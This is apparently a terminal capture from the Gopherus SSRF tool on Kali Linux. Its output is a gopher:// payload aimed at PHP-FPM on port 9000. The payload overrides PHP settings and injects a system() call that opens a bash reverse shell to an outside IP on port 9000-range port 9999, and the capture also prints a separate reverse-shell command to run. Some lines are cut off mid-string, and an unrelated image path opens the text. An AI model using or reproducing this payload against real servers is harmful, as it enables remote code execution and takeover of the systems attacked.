 if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/t /9999 0>&1"
/share/nginx/html$
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%0
ER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.
H106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_function
repend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUM
00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%
6%20/dev/tcp/124.220.233.26/9999%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----
00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[/home/hybcx/Tools/Gopherus]